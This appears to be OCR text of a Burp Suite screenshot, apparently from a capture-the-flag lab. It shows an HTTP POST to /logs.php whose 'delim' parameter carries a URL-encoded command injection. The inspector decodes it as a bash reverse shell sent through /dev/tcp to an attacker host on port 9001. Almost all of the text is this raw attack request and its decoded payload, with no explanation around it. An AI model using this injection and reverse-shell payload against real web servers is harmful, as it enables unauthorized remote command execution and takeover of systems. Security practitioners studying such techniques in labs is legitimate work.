 Request
Pretty Raw Hex
\n
1 POST /logs.php HTTP/1.1
2 Host: 10.10.11.104
3 Content-Length: 75
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://10.10.11.104
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://10.10.11.104/file_logs.php
12 Accept-Encoding: gzip, deflate, br
13 Cookie: PHPSESSID=f7qgfse8et5gu6doh4vhqn7pcu
14 Connection: keep-alive
15
16 delim=
%3b%62%61%73%68%20%2d%63%20%27%62%61%73%68%20%2d%69%20%26%3e%2f%64%6
5%76%2f%74%63%70%2f%31%30%2e%31%30%2e%31%36%2e%33%39%2f%39%30%30%31%
20%3c%26%31%27%3b
Response
Inspector
Selection 153 (0x99)
Selected text
%3b%62%61%73%68%20%2d%63%20%27%62%
61%73%68%20%2d%69%20%26%3e%2f%64%6
5%76%2f%74%63%70%2f%31%30%2e%31%30
%2e%31%36%2e%33%39%2f%39%30%30%31%
20%3c%26%31%27%3b
Decoded from: URL encoding
;bash -c 'bash -i &>/dev/tcp/10.10
.16.39/9001 <&1';
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 13
Inspector
Notes